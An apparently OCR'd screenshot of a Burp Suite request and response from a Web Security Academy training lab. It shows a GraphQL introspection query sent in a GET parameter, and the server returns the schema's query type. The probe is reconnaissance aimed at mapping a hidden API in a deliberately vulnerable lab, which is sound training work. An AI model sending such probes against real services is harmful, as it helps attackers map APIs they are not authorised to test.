 Request
Pretty Raw Hex \n
1 GET /api?query=query%7B__schema%0A%7BqueryType%7Bname%7D%7D%7D HTTP/2
2 Host: 0ac600210435fd1180c6a8360030009c.web-security-academy.net
3 Cookie: session=hs9y8qus8CIBPVdYpy1YVq9qV1Rh5c1T
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac600210435fd1180c6a8360030009c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "data":{
8 "__schema":{
9 "queryType":{
10 "name":"query"
11 }
12 }
13 }
14 }